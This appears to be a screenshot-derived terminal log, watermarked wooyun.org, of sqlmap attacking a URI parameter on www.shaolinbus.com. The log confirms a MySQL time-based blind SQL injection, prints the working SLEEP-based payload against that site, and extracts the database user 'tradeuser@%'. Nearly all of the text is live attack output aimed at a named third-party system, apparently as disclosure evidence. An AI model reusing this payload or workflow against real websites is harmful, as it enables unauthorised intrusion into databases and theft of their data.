 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[15:15:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:15:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:15:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:16:07] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 88 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.shaolinbus.com:80/jjfa/&newsCategoryId=17' AND (SELECT *
FROM (SELECT(SLEEP(5)))ZhUu) AND 'otTh'='otTh.html
---
[15:16:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[15:16:33] [INFO] fetching current user
[15:16:33] [INFO] retrieved:
[15:16:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:17:31] [INFO] adjusting time delay to 4 seconds due to good response times
t
[15:18:28] [ERROR] invalid character detected. retrying..
[15:18:28] [WARNING] increasing time delay to 5 seconds
radeuse
[15:22:04] [ERROR] invalid character detected. retrying..
[15:22:04] [WARNING] increasing time delay to 6 seconds
r@%
current user: 'tradeuser@%'
[15:24:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.shaolinbus.com'
[*] shutting down at 15:24:05
www.wooyun.org